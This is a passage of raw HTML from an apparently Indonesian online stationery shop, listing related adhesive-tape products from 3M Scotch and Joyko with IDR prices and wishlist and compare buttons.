data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox67" name="related_products[]" value="67" /><label class="label" for="related-checkbox67"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1335" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1335"><span class="product-image-wrapper"><!--mf_product_label_comment_1335--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1335 {
    width: 152px;
}
.product-image-container-1335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-100-100m-109yards.html">Joyko Opp Tape OPP-2A-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1335" data-price-box="product-id-1335">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1335"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1335"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1335" name="related_products[]" value="1335" /><label class="label" for="related-checkbox1335"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1335,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1335","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_52" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-52"><span class="product-image-wrapper"><!--mf_product_label_comment_52--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l72_magic_tape_1__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-52 {
    width: 152px;
}
.product-image-container-52 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L72&#x20;Magic&#x20;Tape&#x20;1&#x20;inch&#x20;x&#x20;72Y&#x20;Isolasi" href="https://www.alattuliskantor.biz.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html">3M Scotch 810 L72 Magic Tape 1 inch x 72Y Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-52"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-52"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox52" name="related_products[]" value="52" /><label class="label" for="related-checkbox52"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":52,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"52","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_808" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-sided-foam-tape-dft-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-808"><span class="product-image-wrapper"><!--mf_product_label_comment_808--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-808 {
    width: 152px;
}
.product-image-container-808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.alattuliskantor.biz.id/joyko-double-sided-foam-tape-dft-52.html">Joyko Double Sided Foam Tape DFT-52 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="808" data-price-box="product-id-808">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-808"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-808"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox808" name="related_products[]" value="808" /><label class="label" for="related-checkbox808"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":808,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"808","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1856,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1856","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_29" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-29"><span class="product-image-wrapper"><!--mf_product_label_comment_29--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-29 {
    width: 152px;
}
.product-image-container-29 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik" href="https://www.alattuliskantor.biz.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html">3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-29"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-29"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox29" name="related_products[]" value="29" /><label class="label" for="related-checkbox29"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":29,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"29","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox69" name="related_products[]" value="69" /><label class="label" for="related-checkbox69"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":69,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"69","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1337" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1337"><span class="product-image-wrapper"><!--mf_product_label_comment_1337--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1337 {
    width: 152px;
}
.product-image-container-1337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-80-80m-87yards.html">Joyko Opp Tape OPP-2A-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1337" data-price-box="product-id-1337">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1337"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1337"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1337" name="related_products[]" value="1337" /><label class="label" for="related-checkbox1337"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1337,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1337","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_54" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-54"><span class="product-image-wrapper"><!--mf_product_label_comment_54--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m72_magic_tape_3_4__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-54 {
    width: 152px;
}
.product-image-container-54 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M72&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;72Y&#x20;" href="https://www.alattuliskantor.biz.id/3m-scotch-810-m72-magic-tape-0-75inchx72y.html">3M Scotch 810 M72 Magic Tape 3/4 inch x 72Y </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-54"  data-price-amount="59000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-54"  data-price-amount="65500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox54" name="related_products[]" value="54" /><label class="label" for="related-checkbox54"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 